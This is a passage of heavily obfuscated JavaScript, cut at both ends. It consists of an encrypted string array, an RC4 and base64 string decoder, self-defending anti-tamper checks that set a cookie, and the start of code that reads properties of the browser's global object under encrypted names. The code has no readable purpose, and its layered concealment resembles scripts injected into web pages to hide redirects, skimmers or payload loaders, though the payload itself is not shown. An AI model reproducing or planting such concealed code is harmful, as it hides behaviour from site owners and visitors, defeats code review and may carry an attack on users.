3\x38\x77\x34\x66\x44\x71\x63\x4f\x51\x51\x48\x45\x3d','\x57\x52\x62\x44\x68\x73\x4b\x7a\x77\x72\x5a\x47\x77\x72\x70\x41\x63\x4d\x4f\x30\x53\x69\x6f\x4d\x77\x35\x44\x44\x67\x45\x59\x76\x77\x35\x33\x43\x73\x63\x4b\x2f\x66\x73\x4b\x63\x55\x43\x66\x43\x70\x4d\x4b\x35\x56\x31\x58\x44\x6d\x77\x3d\x3d','\x56\x63\x4b\x42\x77\x72\x72\x44\x67\x4d\x4f\x6c','\x77\x35\x54\x43\x72\x56\x30\x3d','\x77\x35\x6b\x78\x59\x6d\x41\x54\x77\x34\x70\x57\x77\x35\x39\x48','\x4c\x38\x4f\x73\x77\x6f\x68\x59\x5a\x58\x44\x44\x6b\x41\x6f\x74\x77\x71\x62\x43\x75\x63\x4f\x79\x66\x31\x37\x43\x72\x52\x41\x77\x77\x70\x6b\x6f\x77\x70\x62\x43\x73\x6a\x41\x4c\x77\x71\x41\x4a\x49\x38\x4f\x76','\x50\x78\x48\x43\x71\x63\x4b\x68\x64\x41\x3d\x3d','\x77\x36\x37\x43\x75\x4d\x4b\x74\x52\x6c\x41\x66\x55\x77\x3d\x3d','\x54\x63\x4f\x57\x53\x38\x4f\x74\x66\x79\x35\x4e\x77\x36\x50\x44\x69\x63\x4f\x2b\x63\x55\x50\x44\x69\x30\x4d\x2b\x77\x6f\x58\x43\x6d\x51\x3d\x3d','\x77\x72\x77\x31\x57\x38\x4b\x51\x77\x6f\x5a\x36','\x77\x72\x44\x43\x6d\x45\x7a\x44\x6a\x58\x72\x43\x75\x32\x6b\x68\x41\x69\x67\x3d','\x53\x52\x77\x63\x4c\x38\x4b\x30\x45\x54\x39\x78\x77\x37\x66\x44\x70\x38\x4f\x76\x55\x73\x4b\x65\x77\x72\x2f\x44\x74\x55\x6f\x56\x44\x6e\x41\x5a\x4e\x6d\x50\x44\x74\x45\x41\x59\x77\x72\x4d\x50\x65\x54\x72\x44\x69\x4d\x4b\x4f\x77\x36\x76\x43\x74\x51\x44\x43\x6d\x4d\x4b\x2f\x41\x68\x2f\x43\x68\x51\x3d\x3d','\x77\x35\x37\x43\x6d\x38\x4b\x67\x77\x35\x56\x43\x5a\x38\x4b\x4d\x77\x71\x62\x44\x67\x79\x67\x54\x77\x70\x31\x39','\x77\x34\x6e\x43\x6d\x73\x4b\x6b\x77\x34\x6c\x6e\x63\x77\x3d\x3d','\x62\x38\x4f\x42\x4a\x4d\x4f\x52\x4d\x77\x3d\x3d','\x77\x70\x6c\x4f\x77\x34\x52\x61\x59\x33\x6b\x4a\x77\x37\x70\x72\x77\x72\x37\x43\x6e\x6b\x35\x62\x65\x73\x4b\x6e\x77\x34\x31\x77\x77\x34\x73\x65\x77\x72\x55\x6d\x77\x34\x66\x44\x74\x73\x4b\x6e\x77\x70\x48\x44\x68\x4d\x4f\x69\x4e\x56\x72\x44\x71\x47\x58\x44\x74\x6d\x74\x74\x77\x34\x67\x58\x42\x55\x37\x44\x6b\x67\x3d\x3d','\x4a\x73\x4b\x62\x77\x72\x55\x37\x77\x6f\x6f\x73\x77\x37\x34\x47\x77\x71\x66\x43\x6a\x43\x37\x44\x6f\x63\x4b\x51','\x57\x4d\x4f\x4e\x52\x4d\x4f\x6e\x64\x43\x6f\x3d','\x77\x72\x73\x2f\x55\x38\x4b\x4e\x77\x70\x59\x3d','\x50\x63\x4b\x4a\x77\x71\x59\x67\x77\x71\x77\x71\x77\x36\x38\x48\x77\x71\x48\x44\x70\x6a\x72\x44\x70\x73\x4b\x55\x54\x6a\x73\x52\x41\x43\x31\x46\x41\x56\x6a\x43\x70\x38\x4f\x54\x62\x4d\x4f\x58\x77\x37\x39\x41\x54\x63\x4f\x4a\x77\x34\x76\x43\x6e\x53\x5a\x4a\x77\x34\x64\x63\x64\x30\x59\x46\x77\x71\x73\x3d','\x77\x34\x49\x35\x59\x33\x41\x69','\x42\x46\x55\x4d\x77\x36\x33\x43\x6c\x73\x4b\x70\x59\x79\x59\x30\x77\x72\x55\x2b\x77\x6f\x59\x48','\x59\x6b\x33\x43\x6d\x38\x4f\x4b\x77\x36\x42\x37','\x52\x51\x38\x4c\x4b\x4d\x4b\x33','\x54\x63\x4b\x42\x77\x71\x44\x44\x6e\x4d\x4f\x6e\x77\x35\x7a\x44\x72\x38\x4f\x35\x44\x55\x54\x43\x76\x4d\x4b\x5a\x77\x6f\x46\x5a\x42\x73\x4b\x64\x61\x43\x52\x45\x50\x43\x4d\x44\x77\x34\x6a\x43\x74\x77\x6e\x44\x73\x48\x6f\x46\x66\x6e\x72\x43\x6c\x63\x4b\x5a\x4b\x63\x4f\x39\x5a\x63\x4b\x73\x77\x35\x42\x73\x63\x63\x4b\x58\x41\x73\x4f\x65\x53\x63\x4f\x5a\x77\x35\x63\x48','\x43\x73\x4f\x4e\x57\x38\x4b\x61\x77\x35\x68\x31\x77\x6f\x67\x3d','\x66\x4d\x4f\x31\x77\x6f\x72\x44\x70\x53\x6e\x44\x70\x4d\x4b\x79\x55\x6b\x66\x43\x70\x4d\x4b\x48\x4a\x73\x4b\x46\x56\x41\x45\x59\x63\x4d\x4b\x53\x77\x35\x4e\x62\x77\x72\x7a\x43\x70\x73\x4f\x7a\x77\x71\x50\x44\x75\x67\x3d\x3d','\x77\x37\x70\x6b\x51\x4d\x4f\x66\x54\x78\x72\x43\x72\x57\x7a\x44\x6f\x4d\x4f\x69\x43\x68\x4e\x62\x58\x4d\x4f\x4c','\x77\x6f\x52\x35\x54\x38\x4b\x7a\x77\x34\x45\x3d','\x77\x36\x51\x66\x4d\x73\x4b\x61\x4e\x73\x4f\x51\x77\x71\x70\x61\x41\x77\x58\x44\x68\x63\x4b\x6f\x77\x70\x4e\x61\x77\x70\x54\x44\x73\x7a\x7a\x43\x6b\x63\x4b\x67\x55\x73\x4b\x4f\x4e\x4d\x4f\x6c\x48\x38\x4b\x71\x54\x55\x66\x43\x6c\x67\x76\x44\x70\x51\x3d\x3d','\x4a\x78\x30\x73\x77\x6f\x37\x44\x73\x41\x3d\x3d','\x55\x67\x34\x50\x4e\x4d\x4b\x53\x46\x79\x35\x77\x77\x37\x48\x43\x6a\x63\x4f\x37\x56\x63\x4b\x61','\x77\x72\x55\x70\x41\x48\x78\x35\x77\x35\x55\x3d','\x50\x78\x30\x32\x77\x70\x4c\x44\x73\x68\x68\x6b\x77\x6f\x68\x4c\x4d\x73\x4f\x37\x65\x45\x48\x44\x73\x45\x48\x43\x68\x6d\x7a\x43\x6f\x33\x39\x76\x4a\x30\x73\x48\x4f\x73\x4f\x74\x4e\x32\x50\x44\x68\x38\x4f\x6c\x57\x53\x55\x79','\x77\x71\x74\x42\x77\x6f\x37\x43\x71\x63\x4b\x45','\x77\x36\x76\x43\x70\x38\x4b\x39\x55\x33\x67\x57\x52\x53\x67\x54\x77\x35\x72\x43\x76\x6d\x37\x43\x6f\x77\x3d\x3d','\x63\x46\x50\x43\x6d\x38\x4f\x51\x77\x36\x4a\x6e\x77\x36\x37\x44\x74\x67\x3d\x3d','\x4d\x51\x2f\x43\x68\x73\x4b\x55\x77\x37\x67\x78\x77\x36\x44\x43\x6f\x33\x4e\x32\x77\x6f\x34\x61\x77\x71\x62\x43\x76\x48\x56\x68\x77\x35\x6e\x44\x6a\x4d\x4f\x5a\x52\x44\x6a\x43\x71\x67\x3d\x3d','\x47\x4d\x4f\x56\x51\x63\x4b\x63','\x4d\x78\x62\x43\x6f\x77\x67\x3d','\x77\x71\x48\x44\x6d\x6d\x54\x43\x67\x42\x78\x32','\x77\x71\x6c\x75\x42\x63\x4f\x71\x77\x35\x49\x78\x54\x53\x48\x43\x6b\x79\x49\x51\x77\x72\x6f\x71\x55\x51\x70\x50\x47\x73\x4b\x53\x77\x71\x72\x43\x70\x41\x35\x7a\x61\x68\x59\x6b\x77\x36\x38\x77\x62\x67\x58\x44\x72\x38\x4b\x41\x52\x6b\x5a\x57\x46\x32\x41\x3d','\x77\x71\x4c\x44\x6d\x6e\x58\x43\x6d\x77\x3d\x3d','\x66\x4d\x4f\x4b\x77\x6f\x4d\x3d','\x44\x4d\x4f\x62\x77\x70\x51\x3d','\x4f\x38\x4f\x73\x77\x70\x59\x3d','\x77\x72\x70\x78\x57\x63\x4f\x6c\x58\x41\x6e\x43\x73\x47\x33\x44\x74\x63\x4f\x6b\x51\x51\x3d\x3d','\x43\x56\x4c\x44\x73\x38\x4b\x64\x52\x56\x34\x55\x77\x37\x73\x3d','\x4f\x38\x4f\x61\x77\x71\x6f\x3d','\x77\x35\x76\x43\x75\x4d\x4b\x42','\x47\x63\x4f\x54\x53\x38\x4b\x63\x77\x34\x56\x2b\x77\x72\x35\x57\x77\x35\x45\x50\x45\x38\x4f\x6b\x77\x71\x63\x3d','\x53\x73\x4b\x4e\x77\x72\x45\x3d','\x43\x63\x4f\x54\x54\x51\x3d\x3d','\x42\x52\x54\x43\x74\x67\x3d\x3d','\x44\x4d\x4b\x2f\x77\x70\x2f\x44\x6d\x38\x4f\x6a\x77\x35\x7a\x44\x71\x38\x4f\x6c\x43\x67\x62\x43\x72\x63\x4b\x71\x77\x71\x5a\x62\x48\x4d\x4b\x63\x62\x67\x30\x41\x46\x48\x55\x7a\x77\x36\x33\x43\x6b\x7a\x66\x44\x69\x31\x6f\x69\x44\x41\x4c\x44\x67\x4d\x4f\x59\x4b\x63\x4f\x67','\x65\x68\x62\x44\x68\x4d\x4b\x79','\x77\x72\x74\x71\x51\x38\x4f\x63\x4e\x54\x41\x3d','\x77\x37\x6b\x4c\x4a\x73\x4b\x41\x4a\x63\x4f\x44','\x77\x36\x52\x77\x52\x63\x4f\x65','\x77\x34\x49\x62\x77\x35\x6a\x43\x70\x4d\x4f\x51','\x77\x35\x4e\x59\x56\x41\x3d\x3d','\x63\x4d\x4b\x57\x77\x6f\x59\x3d','\x56\x63\x4f\x5a\x77\x72\x50\x43\x67\x63\x4f\x6c\x77\x6f\x2f\x43\x72\x4d\x4b\x6a\x48\x67\x37\x44\x76\x63\x4f\x42\x77\x70\x59\x49\x56\x38\x4f\x47\x49\x68\x6f\x43\x51\x58\x4a\x53\x77\x35\x2f\x43\x76\x45\x76\x43\x71\x33\x67\x53\x62\x67\x72\x43\x6c\x4d\x4f\x48\x64\x63\x4b\x34\x42\x4d\x4f\x5a\x77\x71\x38\x70\x52\x63\x4b\x59\x45\x73\x4f\x64\x46\x4d\x4b\x41\x77\x34\x42\x76\x77\x37\x54\x43\x6c\x4d\x4f\x44\x50\x38\x4f\x74\x48\x77\x6a\x43\x67\x73\x4b\x62\x4e\x63\x4f\x73\x63\x41\x6b\x51\x77\x37\x42\x52\x77\x6f\x2f\x44\x76\x51\x34\x3d','\x4f\x69\x76\x43\x6d\x51\x3d\x3d','\x50\x52\x4d\x6e','\x77\x34\x35\x30\x77\x35\x51\x3d','\x4e\x51\x6a\x43\x70\x4d\x4b\x6a\x77\x6f\x74\x47\x77\x6f\x37\x43\x68\x45\x33\x43\x76\x32\x4c\x43\x69\x38\x4b\x34','\x77\x35\x30\x58\x77\x35\x4d\x3d','\x4d\x73\x4f\x2f\x77\x70\x30\x3d','\x77\x72\x4a\x39\x56\x41\x3d\x3d','\x66\x6a\x33\x43\x68\x51\x66\x44\x71\x73\x4b\x4e\x77\x72\x6e\x44\x6f\x47\x72\x44\x74\x54\x37\x43\x73\x6c\x6b\x4a\x47\x38\x4b\x53\x77\x6f\x62\x43\x6c\x33\x51\x30\x77\x37\x54\x44\x72\x63\x4f\x66\x53\x45\x4a\x51\x45\x73\x4b\x70\x50\x63\x4f\x31\x57\x44\x30\x58\x63\x67\x3d\x3d','\x77\x72\x73\x35\x58\x63\x4b\x43','\x4a\x42\x58\x43\x74\x73\x4b\x6e\x63\x4d\x4b\x63\x77\x36\x59\x3d','\x77\x35\x67\x56\x77\x35\x4d\x3d','\x77\x70\x46\x69\x51\x4d\x4b\x68\x77\x34\x73\x51','\x77\x37\x64\x57\x56\x44\x78\x46\x77\x71\x34\x6b\x66\x41\x3d\x3d','\x63\x42\x63\x4a','\x49\x73\x4f\x69\x77\x70\x42\x43\x62\x58\x33\x44\x67\x51\x3d\x3d','\x49\x78\x54\x43\x70\x63\x4b\x6e\x77\x70\x6c\x4b\x77\x71\x58\x43\x6a\x55\x77\x3d','\x5a\x63\x4b\x76\x44\x31\x50\x43\x76\x33\x42\x4f','\x77\x72\x46\x50\x77\x6f\x55\x3d','\x4b\x63\x4f\x75\x77\x34\x41\x38\x51\x48\x37\x43\x74\x56\x63\x37','\x52\x73\x4b\x4f\x77\x72\x58\x44\x6d\x73\x4f\x6b\x77\x35\x6a\x44\x6a\x73\x4f\x45\x4e\x69\x6e\x43\x6f\x38\x4b\x59\x77\x6f\x52\x52\x41\x63\x4b\x57\x64\x51\x73\x3d','\x51\x4d\x4f\x72\x77\x36\x33\x43\x73\x77\x3d\x3d','\x59\x63\x4b\x6c\x46\x58\x54\x43\x75\x58\x46\x4f','\x53\x45\x48\x43\x6c\x4d\x4b\x56\x42\x30\x74\x4c\x77\x36\x42\x50\x77\x6f\x41\x53\x4f\x4d\x4b\x4f\x77\x72\x6e\x43\x72\x67\x3d\x3d','\x49\x67\x77\x73\x77\x70\x4c\x44\x6f\x51\x3d\x3d','\x61\x4d\x4f\x76\x77\x37\x66\x43\x73\x53\x5a\x35','\x63\x63\x4b\x74\x43\x67\x3d\x3d','\x77\x6f\x77\x47\x77\x6f\x62\x43\x72\x63\x4b\x41\x77\x70\x77\x73\x53\x73\x4b\x79\x77\x72\x54\x43\x76\x69\x64\x34\x77\x6f\x64\x2f\x77\x6f\x7a\x43\x76\x77\x3d\x3d','\x49\x68\x4c\x43\x6f\x41\x44\x44\x76\x51\x3d\x3d','\x44\x38\x4b\x32\x77\x37\x34\x66\x77\x70\x6a\x43\x70\x41\x3d\x3d','\x77\x35\x59\x4a\x77\x34\x49\x3d'];(function(_0xcf1a94,_0x2bdf9d){var _0x4d015f=function(_0x567837){while(--_0x567837){_0xcf1a94['\x70\x75\x73\x68'](_0xcf1a94['\x73\x68\x69\x66\x74']());}};var _0x3cccaf=function(){var _0xfde068={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0xba88df,_0x3a6b8b,_0x3b8a4f,_0x5ee451){_0x5ee451=_0x5ee451||{};var _0x290829=_0x3a6b8b+'\x3d'+_0x3b8a4f;var _0x398359=0x0;for(var _0x398359=0x0,_0x193069=_0xba88df['\x6c\x65\x6e\x67\x74\x68'];_0x398359<_0x193069;_0x398359++){var _0x1b4994=_0xba88df[_0x398359];_0x290829+='\x3b\x20'+_0x1b4994;var _0x5b23f5=_0xba88df[_0x1b4994];_0xba88df['\x70\x75\x73\x68'](_0x5b23f5);_0x193069=_0xba88df['\x6c\x65\x6e\x67\x74\x68'];if(_0x5b23f5!==!![]){_0x290829+='\x3d'+_0x5b23f5;}}_0x5ee451['\x63\x6f\x6f\x6b\x69\x65']=_0x290829;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x497551,_0x1ab4a9){_0x497551=_0x497551||function(_0x19abd1){return _0x19abd1;};var _0x1d9742=_0x497551(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x1ab4a9['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0xafff2=function(_0x4e34e8,_0x163810){_0x4e34e8(++_0x163810);};_0xafff2(_0x4d015f,_0x2bdf9d);return _0x1d9742?decodeURIComponent(_0x1d9742[0x1]):undefined;}};var _0x5cc1cb=function(){var _0x372be3=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x372be3['\x74\x65\x73\x74'](_0xfde068['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0xfde068['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x5cc1cb;var _0x98be7a='';var _0x128087=_0xfde068['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x128087){_0xfde068['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x128087){_0x98be7a=_0xfde068['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0xfde068['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x3cccaf();}(_0x0451,0x1cf));var _0x1045=function(_0xcf1a94,_0x2bdf9d){_0xcf1a94=_0xcf1a94-0x0;var _0x4d015f=_0x0451[_0xcf1a94];if(_0x1045['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x1011f6=function(){return this;};var _0x3cccaf=_0x1011f6();var _0xfde068='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x3cccaf['\x61\x74\x6f\x62']||(_0x3cccaf['\x61\x74\x6f\x62']=function(_0xba88df){var _0x3a6b8b=String(_0xba88df)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x3b8a4f=0x0,_0x5ee451,_0x290829,_0x5cf589=0x0,_0x398359='';_0x290829=_0x3a6b8b['\x63\x68\x61\x72\x41\x74'](_0x5cf589++);~_0x290829&&(_0x5ee451=_0x3b8a4f%0x4?_0x5ee451*0x40+_0x290829:_0x290829,_0x3b8a4f++%0x4)?_0x398359+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x5ee451>>(-0x2*_0x3b8a4f&0x6)):0x0){_0x290829=_0xfde068['\x69\x6e\x64\x65\x78\x4f\x66'](_0x290829);}return _0x398359;});}());var _0x193069=function(_0x1b4994,_0x5b23f5){var _0x497551=[],_0x1ab4a9=0x0,_0x19abd1,_0x1d9742='',_0xafff2='';_0x1b4994=atob(_0x1b4994);for(var _0x4e34e8=0x0,_0x163810=_0x1b4994['\x6c\x65\x6e\x67\x74\x68'];_0x4e34e8<_0x163810;_0x4e34e8++){_0xafff2+='\x25'+('\x30\x30'+_0x1b4994['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4e34e8)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x1b4994=decodeURIComponent(_0xafff2);for(var _0x5cc1cb=0x0;_0x5cc1cb<0x100;_0x5cc1cb++){_0x497551[_0x5cc1cb]=_0x5cc1cb;}for(_0x5cc1cb=0x0;_0x5cc1cb<0x100;_0x5cc1cb++){_0x1ab4a9=(_0x1ab4a9+_0x497551[_0x5cc1cb]+_0x5b23f5['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5cc1cb%_0x5b23f5['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x19abd1=_0x497551[_0x5cc1cb];_0x497551[_0x5cc1cb]=_0x497551[_0x1ab4a9];_0x497551[_0x1ab4a9]=_0x19abd1;}_0x5cc1cb=0x0;_0x1ab4a9=0x0;for(var _0x372be3=0x0;_0x372be3<_0x1b4994['\x6c\x65\x6e\x67\x74\x68'];_0x372be3++){_0x5cc1cb=(_0x5cc1cb+0x1)%0x100;_0x1ab4a9=(_0x1ab4a9+_0x497551[_0x5cc1cb])%0x100;_0x19abd1=_0x497551[_0x5cc1cb];_0x497551[_0x5cc1cb]=_0x497551[_0x1ab4a9];_0x497551[_0x1ab4a9]=_0x19abd1;_0x1d9742+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x1b4994['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x372be3)^_0x497551[(_0x497551[_0x5cc1cb]+_0x497551[_0x1ab4a9])%0x100]);}return _0x1d9742;};_0x1045['\x72\x63\x34']=_0x193069;_0x1045['\x64\x61\x74\x61']={};_0x1045['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x98be7a=_0x1045['\x64\x61\x74\x61'][_0xcf1a94];if(_0x98be7a===undefined){if(_0x1045['\x6f\x6e\x63\x65']===undefined){var _0x128087=function(_0x4328d2){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x4328d2;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x128087['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x1196f5=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x1196f5['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x128087['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x504959){if(!Boolean(~_0x504959)){return _0x504959;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x128087['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x58cf68){for(var _0x17a072=0x0,_0x1fd165=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x17a072<_0x1fd165;_0x17a072++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x1fd165=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x58cf68(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x128087(_0x1045)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x1045['\x6f\x6e\x63\x65']=!![];}_0x4d015f=_0x1045['\x72\x63\x34'](_0x4d015f,_0x2bdf9d);_0x1045['\x64\x61\x74\x61'][_0xcf1a94]=_0x4d015f;}else{_0x4d015f=_0x98be7a;}return _0x4d015f;};(function(){var _0x3c7601=function(){var _0xcf1a94=!![];return function(_0x2bdf9d,_0x4d015f){var _0x567837=_0xcf1a94?function(){if(_0x4d015f){var _0x23a003=_0x4d015f['\x61\x70\x70\x6c\x79'](_0x2bdf9d,arguments);_0x4d015f=null;return _0x23a003;}}:function(){};_0xcf1a94=![];return _0x567837;};}();var _0x145f8b={'\x6e\x6f\x58':function _0x99fdcb(_0x51cc20,_0xdae842){return _0x51cc20(_0xdae842);},'\x73\x6a\x6b':function _0x3dbcc4(_0x1d2c8c,_0x3aef4f){return _0x1d2c8c<_0x3aef4f;},'\x6f\x54\x48':function _0x223b6b(_0xdd2a5f,_0x434c90){return _0xdd2a5f!==_0x434c90;},'\x65\x66\x41':function _0x2a42f2(_0x3c70a4,_0x174861){return _0x3c70a4+_0x174861;},'\x6b\x51\x6f':function _0x442346(_0x5e27ae,_0x472f3d){return _0x5e27ae/_0x472f3d;},'\x79\x58\x63':function _0x353017(_0x297cd0,_0x118751){return _0x297cd0===_0x118751;},'\x4c\x4a\x78':function _0x3bbbd2(_0x359fe0,_0x4d1053){return _0x359fe0%_0x4d1053;},'\x4d\x55\x6e':function _0x196eb3(_0x215929,_0x5ce38b){return _0x215929(_0x5ce38b);},'\x72\x71\x47':function _0x3c340c(_0x906688,_0x28467b){return _0x906688>_0x28467b;},'\x71\x55\x77':function _0x224397(_0x2f2e53,_0xeba3ca){return _0x2f2e53-_0xeba3ca;},'\x66\x79\x53':function _0x4351d1(_0x281a09){return _0x281a09();},'\x78\x55\x59':function _0x4d5262(_0x3e6262,_0x3b7f0a){return _0x3e6262<_0x3b7f0a;},'\x6f\x6b\x48':function _0x2744aa(_0x893ed,_0x2bbe3e){return _0x893ed!==_0x2bbe3e;},'\x42\x56\x4e':function _0x4d3030(_0x4d23ea,_0x12f5bc){return _0x4d23ea(_0x12f5bc);},'\x68\x57\x43':function _0x242058(_0x299d68,_0x550293){return _0x299d68+_0x550293;},'\x72\x48\x73':function _0xe794f3(_0x123b5f,_0x5501f0){return _0x123b5f(_0x5501f0);},'\x50\x62\x4b':function _0x4e3314(_0x3cfdb3,_0x5ea043){return _0x3cfdb3+_0x5ea043;},'\x49\x65\x43':function _0x226112(_0x585154,_0x3ceac1){return _0x585154===_0x3ceac1;},'\x61\x64\x6b':function _0x31cdf4(_0x2f3593,_0x45e7d2){return _0x2f3593(_0x45e7d2);},'\x6c\x76\x46':function _0x2c01c1(_0x1d4a5b,_0x5ad327){return _0x1d4a5b+_0x5ad327;},'\x7a\x44\x51':function _0x5d58a8(_0x4c8e1d,_0xdc3d44){return _0x4c8e1d==_0xdc3d44;},'\x70\x78\x6a':function _0x4214da(_0x319faf,_0x4b15a1){return _0x319faf(_0x4b15a1);},'\x76\x71\x78':function _0x2df8fb(_0x5d421e,_0x5291c8){return _0x5d421e+_0x5291c8;},'\x67\x51\x52':function _0x54e8b0(_0x448d33,_0x28a9ab){return _0x448d33>_0x28a9ab;},'\x68\x47\x79':function _0xd0af1c(_0x280768,_0x5d0038){return _0x280768<_0x5d0038;},'\x4f\x65\x77':function _0xc22569(_0x34e6ec,_0x454ce5){return _0x34e6ec(_0x454ce5);},'\x66\x56\x47':function _0xb472bb(_0x199b52,_0x553527){return _0x199b52(_0x553527);},'\x6b\x45\x41':function _0x413cc3(_0x131f35,_0x34a071){return _0x131f35+_0x34a071;},'\x6e\x6b\x62':function _0x5004f5(_0xab24ca,_0x2b3d11){return _0xab24ca(_0x2b3d11);},'\x4d\x56\x6a':function _0x1f326e(_0x1281e9,_0x4bf2bf){return _0x1281e9+_0x4bf2bf;},'\x4f\x71\x59':function _0x480744(_0x46172a){return _0x46172a();},'\x77\x73\x66':function _0x42c544(_0x444460,_0x19c68a){return _0x444460==_0x19c68a;},'\x7a\x57\x54':function _0x3ee735(_0x4d066c,_0x2f9cc5){return _0x4d066c(_0x2f9cc5);},'\x70\x57\x44':function _0x35704c(_0x26ba86,_0xa98e67){return _0x26ba86==_0xa98e67;},'\x6d\x74\x57':function _0x42f9f9(_0x3606dd,_0x3f25b1){return _0x3606dd==_0x3f25b1;},'\x47\x58\x46':function _0xba48ce(_0x575a6f,_0x18a41f){return _0x575a6f==_0x18a41f;},'\x73\x71\x4b':function _0x56406e(_0x467c28,_0xef1d94){return _0x467c28!==_0xef1d94;},'\x4b\x6d\x58':function _0x1664a8(_0x81a860,_0xd6af36){return _0x81a860==_0xd6af36;},'\x57\x6a\x63':function _0x4a4098(_0x43d4f7,_0x1fc77a){return _0x43d4f7!==_0x1fc77a;},'\x54\x76\x7a':function _0x368dc1(_0x320ac5,_0x971fc5){return _0x320ac5+_0x971fc5;},'\x70\x50\x44':function _0x5b5b72(_0x4a0aff,_0x17f3ba){return _0x4a0aff(_0x17f3ba);},'\x6c\x7a\x6a':function _0xbf7783(_0x3b7e00,_0x4e6073){return _0x3b7e00(_0x4e6073);},'\x53\x76\x50':function _0x472fce(_0xb79091,_0x22561d){return _0xb79091(_0x22561d);},'\x6c\x51\x58':function _0xda4e7a(_0x5b4880){return _0x5b4880();},'\x72\x6f\x46':function _0x1862ea(_0x28e2b8,_0x2435fd){return _0x28e2b8(_0x2435fd);}};var _0x4b20c3=this[_0x1045('0x0', '\x52\x71\x57\x36')];var _0x5f1cb4=_0x4b20c3[_0x1045('0x1', '\x23\x45\x54\x43')];var _0x6a16c2='';var _0xbcc82e='';if(_0x145f8b[_0x1045('0x2', '\x37\x2a\x45\x6d')](typeof _0x4b20c3[_0x1045('0x3', '\x69\x26\x55\x35')],_0x1045('0x4', '\x59\x23\x5b\x21'))){_0x6a16c2=_0x4b20c3[_0x1045('0x5', '\x41\x53\x75\x79')];_0xbcc82e=_0x6a16c2[_0x1045('0x6', '\x69\x30\x50\x74')];}var _0x2c0cb6=_0x4b20c3[_0x1045('0x7', '\x34\x58\x71\x69')];var 